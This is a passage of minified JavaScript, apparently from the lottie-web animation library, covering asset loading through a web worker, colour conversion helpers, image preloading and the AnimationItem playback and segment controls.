window.Howl({src:[t]}):{isPlaying:!1,play:function(){this.isPlaying=!0},seek:function(){this.isPlaying=!1},playing:function(){},rate:function(){},setVolume:function(){}}},setAudioFactory:function(t){this.audioFactory=t},setVolume:function(t){this._volume=t,this._updateVolume()},mute:function(){this._isMuted=!0,this._updateVolume()},unmute:function(){this._isMuted=!1,this._updateVolume()},getVolume:function(){return this._volume},_updateVolume:function(){var t,e=this.audios.length;for(t=0;t<e;t+=1)this.audios[t].volume(this._volume*(this._isMuted?0:1))}},function(){return new t}}(),createTypedArray=function(){function t(t,e){var r,i=0,n=[];switch(t){case"int16":case"uint8c":r=1;break;default:r=1.1}for(i=0;i<e;i+=1)n.push(r);return n}return"function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(e,r){return"float32"===e?new Float32Array(r):"int16"===e?new Int16Array(r):"uint8c"===e?new Uint8ClampedArray(r):t(e,r)}:t}();function createSizedArray(t){return Array.apply(null,{length:t})}function _typeof$6(t){return(_typeof$6="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var subframeEnabled=!0,expressionsPlugin=null,expressionsInterfaces=null,idPrefix$1="",isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),_shouldRoundValues=!1,bmPow=Math.pow,bmSqrt=Math.sqrt,bmFloor=Math.floor,bmMax=Math.max,bmMin=Math.min,BMMath={};function ProjectInterface$1(){return{}}!function(){var t,e=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],r=e.length;for(t=0;t<r;t+=1)BMMath[e[t]]=Math[e[t]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"===_typeof$6(t)&&t.length){var e,r=createSizedArray(t.length),i=t.length;for(e=0;e<i;e+=1)r[e]=Math.abs(t[e]);return r}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){_shouldRoundValues=!!t}function bmRnd(t){return _shouldRoundValues?Math.round(t):t}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin="0 0",t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility="visible",t.style.webkitBackfaceVisibility="visible",t.style.transformStyle="preserve-3d",t.style.webkitTransformStyle="preserve-3d",t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,r,i){this.type=t,this.currentTime=e,this.totalTime=r,this.direction=i<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,r,i){this.type=t,this.currentLoop=r,this.totalLoops=e,this.direction=i<0?-1:1}function BMSegmentStartEvent(t,e,r){this.type=t,this.firstFrame=e,this.totalFrames=r}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e}var createElementID=(_count=0,function(){return idPrefix$1+"__lottie_element_"+(_count+=1)}),_count;function HSVtoRGB(t,e,r){var i,n,s,a,o,h,l,p;switch(h=r*(1-e),l=r*(1-(o=6*t-(a=Math.floor(6*t)))*e),p=r*(1-(1-o)*e),a%6){case 0:i=r,n=p,s=h;break;case 1:i=l,n=r,s=h;break;case 2:i=h,n=r,s=p;break;case 3:i=h,n=l,s=r;break;case 4:i=p,n=h,s=r;break;case 5:i=r,n=h,s=l}return[i,n,s]}function RGBtoHSV(t,e,r){var i,n=Math.max(t,e,r),s=Math.min(t,e,r),a=n-s,o=0===n?0:a/n,h=n/255;switch(n){case s:i=0;break;case t:i=e-r+a*(e<r?6:0),i/=6*a;break;case e:i=r-t+2*a,i/=6*a;break;case r:i=t-e+4*a,i/=6*a}return[i,o,h]}function addSaturationToRGB(t,e){var r=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return r[1]+=e,r[1]>1?r[1]=1:r[1]<=0&&(r[1]=0),HSVtoRGB(r[0],r[1],r[2])}function addBrightnessToRGB(t,e){var r=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return r[2]+=e,r[2]>1?r[2]=1:r[2]<0&&(r[2]=0),HSVtoRGB(r[0],r[1],r[2])}function addHueToRGB(t,e){var r=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return r[0]+=e/360,r[0]>1?r[0]-=1:r[0]<0&&(r[0]+=1),HSVtoRGB(r[0],r[1],r[2])}var rgbToHex=function(){var t,e,r=[];for(t=0;t<256;t+=1)e=t.toString(16),r[t]=1===e.length?"0"+e:e;return function(t,e,i){return t<0&&(t=0),e<0&&(e=0),i<0&&(i=0),"#"+r[t]+r[e]+r[i]}}(),setSubframeEnabled=function(t){subframeEnabled=!!t},getSubframeEnabled=function(){return subframeEnabled},setExpressionsPlugin=function(t){expressionsPlugin=t},getExpressionsPlugin=function(){return expressionsPlugin},setExpressionInterfaces=function(t){expressionsInterfaces=t},getExpressionInterfaces=function(){return expressionsInterfaces},setDefaultCurveSegments=function(t){defaultCurveSegments=t},getDefaultCurveSegments=function(){return defaultCurveSegments},setIdPrefix=function(t){idPrefix$1=t},getIdPrefix=function(){return idPrefix$1};function createNS(t){return document.createElementNS(svgNS,t)}function _typeof$5(t){return(_typeof$5="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var dataManager=function(){var t,e,r=1,i=[],n={onmessage:function(){},postMessage:function(e){t({data:e})}},s={postMessage:function(t){n.onmessage({data:t})}};function a(){e||((e=function(e){if(window.Worker&&window.Blob&&getWebWorker()){var r=new Blob(["var _workerSelf = self; self.onmessage = ",e.toString()],{type:"text/javascript"}),i=URL.createObjectURL(r);return new Worker(i)}return t=e,n}((function(t){if(s.dataManager||(s.dataManager=function(){function t(n,s){var a,o,h,l,p,f,u=n.length;for(o=0;o<u;o+=1)if("ks"in(a=n[o])&&!a.completed){if(a.completed=!0,a.hasMask){var d=a.masksProperties;for(l=d.length,h=0;h<l;h+=1)if(d[h].pt.k.i)i(d[h].pt.k);else for(f=d[h].pt.k.length,p=0;p<f;p+=1)d[h].pt.k[p].s&&i(d[h].pt.k[p].s[0]),d[h].pt.k[p].e&&i(d[h].pt.k[p].e[0])}0===a.ty?(a.layers=e(a.refId,s),t(a.layers,s)):4===a.ty?r(a.shapes):5===a.ty&&c(a)}}function e(t,e){var r=function(t,e){for(var r=0,i=e.length;r<i;){if(e[r].id===t)return e[r];r+=1}return null}(t,e);return r?r.layers.__used?JSON.parse(JSON.stringify(r.layers)):(r.layers.__used=!0,r.layers):null}function r(t){var e,n,s;for(e=t.length-1;e>=0;e-=1)if("sh"===t[e].ty)if(t[e].ks.k.i)i(t[e].ks.k);else for(s=t[e].ks.k.length,n=0;n<s;n+=1)t[e].ks.k[n].s&&i(t[e].ks.k[n].s[0]),t[e].ks.k[n].e&&i(t[e].ks.k[n].e[0]);else"gr"===t[e].ty&&r(t[e].it)}function i(t){var e,r=t.i.length;for(e=0;e<r;e+=1)t.i[e][0]+=t.v[e][0],t.i[e][1]+=t.v[e][1],t.o[e][0]+=t.v[e][0],t.o[e][1]+=t.v[e][1]}function n(t,e){var r=e?e.split("."):[100,100,100];return t[0]>r[0]||!(r[0]>t[0])&&(t[1]>r[1]||!(r[1]>t[1])&&(t[2]>r[2]||!(r[2]>t[2])&&null))}var s,a=function(){var t=[4,4,14];function e(t){var e,r,i,n=t.length;for(e=0;e<n;e+=1)5===t[e].ty&&(r=t[e],i=void 0,i=r.t.d,r.t.d={k:[{s:i,t:0}]})}return function(r){if(n(t,r.v)&&(e(r.layers),r.assets)){var i,s=r.assets.length;for(i=0;i<s;i+=1)r.assets[i].layers&&e(r.assets[i].layers)}}}(),o=(s=[4,7,99],function(t){if(t.chars&&!n(s,t.v)){var e,i=t.chars.length;for(e=0;e<i;e+=1){var a=t.chars[e];a.data&&a.data.shapes&&(r(a.data.shapes),a.data.ip=0,a.data.op=99999,a.data.st=0,a.data.sr=1,a.data.ks={p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0}},t.chars[e].t||(a.data.shapes.push({ty:"no"}),a.data.shapes[0].it.push({p:{k:[0,0],a:0},s:{k:[100,100],a:0},a:{k:[0,0],a:0},r:{k:0,a:0},o:{k:100,a:0},sk:{k:0,a:0},sa:{k:0,a:0},ty:"tr"})))}}}),h=function(){var t=[5,7,15];function e(t){var e,r,i,n=t.length;for(e=0;e<n;e+=1)5===t[e].ty&&(r=t[e],i=void 0,"number"==typeof(i=r.t.p).a&&(i.a={a:0,k:i.a}),"number"==typeof i.p&&(i.p={a:0,k:i.p}),"number"==typeof i.r&&(i.r={a:0,k:i.r}))}return function(r){if(n(t,r.v)&&(e(r.layers),r.assets)){var i,s=r.assets.length;for(i=0;i<s;i+=1)r.assets[i].layers&&e(r.assets[i].layers)}}}(),l=function(){var t=[4,1,9];function e(t){var r,i,n,s=t.length;for(r=0;r<s;r+=1)if("gr"===t[r].ty)e(t[r].it);else if("fl"===t[r].ty||"st"===t[r].ty)if(t[r].c.k&&t[r].c.k[0].i)for(n=t[r].c.k.length,i=0;i<n;i+=1)t[r].c.k[i].s&&(t[r].c.k[i].s[0]/=255,t[r].c.k[i].s[1]/=255,t[r].c.k[i].s[2]/=255,t[r].c.k[i].s[3]/=255),t[r].c.k[i].e&&(t[r].c.k[i].e[0]/=255,t[r].c.k[i].e[1]/=255,t[r].c.k[i].e[2]/=255,t[r].c.k[i].e[3]/=255);else t[r].c.k[0]/=255,t[r].c.k[1]/=255,t[r].c.k[2]/=255,t[r].c.k[3]/=255}function r(t){var r,i=t.length;for(r=0;r<i;r+=1)4===t[r].ty&&e(t[r].shapes)}return function(e){if(n(t,e.v)&&(r(e.layers),e.assets)){var i,s=e.assets.length;for(i=0;i<s;i+=1)e.assets[i].layers&&r(e.assets[i].layers)}}}(),p=function(){var t=[4,4,18];function e(t){var r,i,n;for(r=t.length-1;r>=0;r-=1)if("sh"===t[r].ty)if(t[r].ks.k.i)t[r].ks.k.c=t[r].closed;else for(n=t[r].ks.k.length,i=0;i<n;i+=1)t[r].ks.k[i].s&&(t[r].ks.k[i].s[0].c=t[r].closed),t[r].ks.k[i].e&&(t[r].ks.k[i].e[0].c=t[r].closed);else"gr"===t[r].ty&&e(t[r].it)}function r(t){var r,i,n,s,a,o,h=t.length;for(i=0;i<h;i+=1){if((r=t[i]).hasMask){var l=r.masksProperties;for(s=l.length,n=0;n<s;n+=1)if(l[n].pt.k.i)l[n].pt.k.c=l[n].cl;else for(o=l[n].pt.k.length,a=0;a<o;a+=1)l[n].pt.k[a].s&&(l[n].pt.k[a].s[0].c=l[n].cl),l[n].pt.k[a].e&&(l[n].pt.k[a].e[0].c=l[n].cl)}4===r.ty&&e(r.shapes)}}return function(e){if(n(t,e.v)&&(r(e.layers),e.assets)){var i,s=e.assets.length;for(i=0;i<s;i+=1)e.assets[i].layers&&r(e.assets[i].layers)}}}();function c(t){0===t.t.a.length&&t.t.p}var f={completeData:function(r){r.__complete||(l(r),a(r),o(r),h(r),p(r),t(r.layers,r.assets),function(r,i){if(r){var n=0,s=r.length;for(n=0;n<s;n+=1)1===r[n].t&&(r[n].data.layers=e(r[n].data.refId,i),t(r[n].data.layers,i))}}(r.chars,r.assets),r.__complete=!0)}};return f.checkColors=l,f.checkChars=o,f.checkPathProperties=h,f.checkShapes=p,f.completeLayers=t,f}()),s.assetLoader||(s.assetLoader=function(){function t(t){var e=t.getResponseHeader("content-type");return e&&"json"===t.responseType&&-1!==e.indexOf("json")||t.response&&"object"===_typeof$5(t.response)?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):null}return{load:function(e,r,i,n){var s,a=new XMLHttpRequest;try{a.responseType="json"}catch(t){}a.onreadystatechange=function(){if(4===a.readyState)if(200===a.status)s=t(a),i(s);else try{s=t(a),i(s)}catch(t){n&&n(t)}};try{a.open(["G","E","T"].join(""),e,!0)}catch(t){a.open(["G","E","T"].join(""),r+"/"+e,!0)}a.send()}}}()),"loadAnimation"===t.data.type)s.assetLoader.load(t.data.path,t.data.fullPath,(function(e){s.dataManager.completeData(e),s.postMessage({id:t.data.id,payload:e,status:"success"})}),(function(){s.postMessage({id:t.data.id,status:"error"})}));else if("complete"===t.data.type){var e=t.data.animation;s.dataManager.completeData(e),s.postMessage({id:t.data.id,payload:e,status:"success"})}else"loadData"===t.data.type&&s.assetLoader.load(t.data.path,t.data.fullPath,(function(e){s.postMessage({id:t.data.id,payload:e,status:"success"})}),(function(){s.postMessage({id:t.data.id,status:"error"})}))}))).onmessage=function(t){var e=t.data,r=e.id,n=i[r];i[r]=null,"success"===e.status?n.onComplete(e.payload):n.onError&&n.onError()})}function o(t,e){var n="processId_"+(r+=1);return i[n]={onComplete:t,onError:e},n}return{loadAnimation:function(t,r,i){a();var n=o(r,i);e.postMessage({type:"loadAnimation",path:t,fullPath:window.location.origin+window.location.pathname,id:n})},loadData:function(t,r,i){a();var n=o(r,i);e.postMessage({type:"loadData",path:t,fullPath:window.location.origin+window.location.pathname,id:n})},completeAnimation:function(t,r,i){a();var n=o(r,i);e.postMessage({type:"complete",animation:t,id:n})}}}(),ImagePreloader=function(){var t=function(){var t=createTag("canvas");t.width=1,t.height=1;var e=t.getContext("2d");return e.fillStyle="rgba(0,0,0,0)",e.fillRect(0,0,1,1),t}();function e(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function r(){this.loadedFootagesCount+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function i(t,e,r){var i="";if(t.e)i=t.p;else if(e){var n=t.p;-1!==n.indexOf("images/")&&(n=n.split("/")[1]),i=e+n}else i=r,i+=t.u?t.u:"",i+=t.p;return i}function n(t){var e=0,r=setInterval(function(){(t.getBBox().width||e>500)&&(this._imageLoaded(),clearInterval(r)),e+=1}.bind(this),50)}function s(t){var e={assetData:t},r=i(t,this.assetsPath,this.path);return dataManager.loadData(r,function(t){e.img=t,this._footageLoaded()}.bind(this),function(){e.img={},this._footageLoaded()}.bind(this)),e}function a(){this._imageLoaded=e.bind(this),this._footageLoaded=r.bind(this),this.testImageLoaded=n.bind(this),this.createFootageData=s.bind(this),this.assetsPath="",this.path="",this.totalImages=0,this.totalFootages=0,this.loadedAssets=0,this.loadedFootagesCount=0,this.imagesLoadedCb=null,this.images=[]}return a.prototype={loadAssets:function(t,e){var r;this.imagesLoadedCb=e;var i=t.length;for(r=0;r<i;r+=1)t[r].layers||(t[r].t&&"seq"!==t[r].t?3===t[r].t&&(this.totalFootages+=1,this.images.push(this.createFootageData(t[r]))):(this.totalImages+=1,this.images.push(this._createImageData(t[r]))))},setAssetsPath:function(t){this.assetsPath=t||""},setPath:function(t){this.path=t||""},loadedImages:function(){return this.totalImages===this.loadedAssets},loadedFootages:function(){return this.totalFootages===this.loadedFootagesCount},destroy:function(){this.imagesLoadedCb=null,this.images.length=0},getAsset:function(t){for(var e=0,r=this.images.length;e<r;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}return null},createImgData:function(e){var r=i(e,this.assetsPath,this.path),n=createTag("img");n.crossOrigin="anonymous",n.addEventListener("load",this._imageLoaded,!1),n.addEventListener("error",function(){s.img=t,this._imageLoaded()}.bind(this),!1),n.src=r;var s={img:n,assetData:e};return s},createImageData:function(e){var r=i(e,this.assetsPath,this.path),n=createNS("image");isSafari?this.testImageLoaded(n):n.addEventListener("load",this._imageLoaded,!1),n.addEventListener("error",function(){s.img=t,this._imageLoaded()}.bind(this),!1),n.setAttributeNS("http://www.w3.org/1999/xlink","href",r),this._elementHelper.append?this._elementHelper.append(n):this._elementHelper.appendChild(n);var s={img:n,assetData:e};return s},imageLoaded:e,footageLoaded:r,setCacheType:function(t,e){"svg"===t?(this._elementHelper=e,this._createImageData=this.createImageData.bind(this)):this._createImageData=this.createImgData.bind(this)}},a}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var r=this._cbs[t],i=0;i<r.length;i+=1)r[i](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var r=0,i=this._cbs[t].length;r<i;)this._cbs[t][r]===e&&(this._cbs[t].splice(r,1),r-=1,i-=1),r+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var markerParser=function(){function t(t){for(var e,r=t.split("\r\n"),i={},n=0,s=0;s<r.length;s+=1)2===(e=r[s].split(":")).length&&(i[e[0]]=e[1].trim(),n+=1);if(0===n)throw new Error;return i}return function(e){for(var r=[],i=0;i<e.length;i+=1){var n=e[i],s={time:n.tm,duration:n.dr};try{s.payload=JSON.parse(e[i].cm)}catch(r){try{s.payload=t(e[i].cm)}catch(t){s.payload={name:e[i].cm}}}r.push(s)}return r}}(),ProjectInterface=function(){function t(t){this.compositions.push(t)}return function(){function e(t){for(var e=0,r=this.compositions.length;e<r;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}return null}return e.compositions=[],e.currentFrame=0,e.registerComposition=t,e}}(),renderers={},registerRenderer=function(t,e){renderers[t]=e};function getRenderer(t){return renderers[t]}function _typeof$4(t){return(_typeof$4="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.isSubframeEnabled=getSubframeEnabled(),this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader,this.audioController=audioControllerFactory(),this.markers=[],this.configAnimation=this.configAnimation.bind(this),this.onSetupError=this.onSetupError.bind(this),this.onSegmentComplete=this.onSegmentComplete.bind(this),this.drawnFrameEvent=new BMEnterFrameEvent("drawnFrame",0,0,0)};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e="svg";t.animType?e=t.animType:t.renderer&&(e=t.renderer);var r=getRenderer(e);this.renderer=new r(this,t.rendererSettings),this.imagePreloader.setCacheType(e,this.renderer.globalData.defs),this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""===t.loop||null===t.loop||void 0===t.loop||!0===t.loop?this.loop=!0:!1===t.loop?this.loop=!1:this.loop=parseInt(t.loop,10),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name?t.name:"",this.autoloadSegments=!Object.prototype.hasOwnProperty.call(t,"autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,this.initialSegment=t.initialSegment,t.audioFactory&&this.audioController.setAudioFactory(t.audioFactory),t.animationData?this.setupAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),dataManager.loadAnimation(t.path,this.configAnimation,this.onSetupError))},AnimationItem.prototype.onSetupError=function(){this.trigger("data_failed")},AnimationItem.prototype.setupAnimation=function(t){dataManager.completeAnimation(t,this.configAnimation)},AnimationItem.prototype.setData=function(t,e){e&&"object"!==_typeof$4(e)&&(e=JSON.parse(e));var r={wrapper:t,animationData:e},i=t.attributes;r.path=i.getNamedItem("data-animation-path")?i.getNamedItem("data-animation-path").value:i.getNamedItem("data-bm-path")?i.getNamedItem("data-bm-path").value:i.getNamedItem("bm-path")?i.getNamedItem("bm-path").value:"",r.animType=i.getNamedItem("data-anim-type")?i.getNamedItem("data-anim-type").value:i.getNamedItem("data-bm-type")?i.getNamedItem("data-bm-type").value:i.getNamedItem("bm-type")?i.getNamedItem("bm-type").value:i.getNamedItem("data-bm-renderer")?i.getNamedItem("data-bm-renderer").value:i.getNamedItem("bm-renderer")?i.getNamedItem("bm-renderer").value:"canvas";var n=i.getNamedItem("data-anim-loop")?i.getNamedItem("data-anim-loop").value:i.getNamedItem("data-bm-loop")?i.getNamedItem("data-bm-loop").value:i.getNamedItem("bm-loop")?i.getNamedItem("bm-loop").value:"";"false"===n?r.loop=!1:"true"===n?r.loop=!0:""!==n&&(r.loop=parseInt(n,10));var s=i.getNamedItem("data-anim-autoplay")?i.getNamedItem("data-anim-autoplay").value:i.getNamedItem("data-bm-autoplay")?i.getNamedItem("data-bm-autoplay").value:!i.getNamedItem("bm-autoplay")||i.getNamedItem("bm-autoplay").value;r.autoplay="false"!==s,r.name=i.getNamedItem("data-name")?i.getNamedItem("data-name").value:i.getNamedItem("data-bm-name")?i.getNamedItem("data-bm-name").value:i.getNamedItem("bm-name")?i.getNamedItem("bm-name").value:"","false"===(i.getNamedItem("data-anim-prerender")?i.getNamedItem("data-anim-prerender").value:i.getNamedItem("data-bm-prerender")?i.getNamedItem("data-bm-prerender").value:i.getNamedItem("bm-prerender")?i.getNamedItem("bm-prerender").value:"")&&(r.prerender=!1),this.setParams(r)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));var e,r,i=this.animationData.layers,n=i.length,s=t.layers,a=s.length;for(r=0;r<a;r+=1)for(e=0;e<n;){if(i[e].id===s[r].id){i[e]=s[r];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(n=t.assets.length,e=0;e<n;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeAnimation(this.animationData,this.onSegmentComplete)},AnimationItem.prototype.onSegmentComplete=function(t){this.animationData=t;var e=getExpressionsPlugin();e&&e.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;if(!t||0===t.length||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var e=t.shift();this.timeCompleted=e.time*this.frameRate;var r=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,dataManager.loadData(r,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.markers=markerParser(t.markers||[]),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded(),this.isPaused&&this.audioController.pause()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.isLoaded?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){if(!this.isLoaded&&this.renderer.globalData.fontManager.isLoaded&&(this.imagePreloader.loadedImages()||"canvas"!==this.renderer.rendererType)&&this.imagePreloader.loadedFootages()){this.isLoaded=!0;var t=getExpressionsPlugin();t&&t.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play()}},AnimationItem.prototype.resize=function(t,e){var r="number"==typeof t?t:void 0,i="number"==typeof e?e:void 0;this.renderer.updateContainerSize(r,i)},AnimationItem.prototype.setSubframe=function(t){this.isSubframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.isSubframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame(),this.trigger("drawnFrame")},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded&&this.renderer)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!==t||!0===this.isPaused&&(this.isPaused=!1,this.trigger("_pause"),this.audioController.resume(),this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(t){t&&this.name!==t||!1===this.isPaused&&(this.isPaused=!0,this.trigger("_play"),this._idle=!0,this.trigger("_idle"),this.audioController.pause())},AnimationItem.prototype.togglePause=function(t){t&&this.name!==t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!==t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.getMarkerData=function(t){for(var e,r=0;r<this.markers.length;r+=1)if((e=this.markers[r]).payload&&e.payload.name===t)return e;return null},AnimationItem.prototype.goToAndStop=function(t,e,r){if(!r||this.name===r){var i=Number(t);if(isNaN(i)){var n=this.getMarkerData(t);n&&this.goToAndStop(n.time,!0)}else e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier);this.pause()}},AnimationItem.prototype.goToAndPlay=function(t,e,r){if(!r||this.name===r){var i=Number(t);if(isNaN(i)){var n=this.getMarkerData(t);n&&(n.duration?this.playSegments([n.time,n.time+n.duration],!0):this.goToAndStop(n.time,!0))}else this.goToAndStop(i,e,r);this.play()}},AnimationItem.prototype.advanceTime=function(t){if(!0!==this.isPaused&&!1!==this.isLoaded){var e=this.currentRawFrame+t*this.frameModifier,r=!1;e>=this.totalFrames-1&&this.frameModifier>0?this.loop&&this.playCount!==this.loop?e>=this.totalFrames?(this.playCount+=1,this.checkSegments(e%this.totalFrames)||(this.setCurrentRawFrameValue(e%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(e):this.checkSegments(e>this.totalFrames?e%this.totalFrames:0)||(r=!0,e=this.totalFrames-1):e<0?this.checkSegments(e%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(r=!0,e=0):(this.setCurrentRawFrameValue(this.totalFrames+e%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(e),r&&(this.setCurrentRawFrameValue(e),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(this.frameModifier>0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.totalFrames=t[0]-t[1],this.timeCompleted=this.totalFrames,this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.totalFrames=t[1]-t[0],this.timeCompleted=this.totalFrames,this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(t,e){var r=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<t?r=t:this.currentRawFrame+this.firstFrame>e&&(r=e-t)),this.firstFrame=t,this.totalFrames=e-t,this.timeCompleted=this.totalFrames,-1!==r&&this.goToAndStop(r,!0)},AnimationItem.prototype.playSegments=function(t,e){if(e&&(this.segments.length=0),"object"===_typeof$4(t[0])){var r,i=t.length;for(r=0;r<i;r+=1)this.segments.push(t[r])}else 